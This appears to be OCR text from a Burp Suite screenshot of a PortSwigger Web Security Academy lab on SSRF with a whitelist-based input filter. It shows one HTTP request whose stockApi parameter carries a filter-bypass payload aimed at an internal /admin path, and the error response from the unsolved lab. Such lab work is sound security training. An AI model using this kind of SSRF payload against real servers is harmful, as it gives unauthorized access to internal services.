 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2Iq277OfHV1oJGRWHvT
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with whitelist-based input
filter
LAB Not solved
Back to lab home Back to lab description >>
Internal Server Error
Could not connect to external stock check service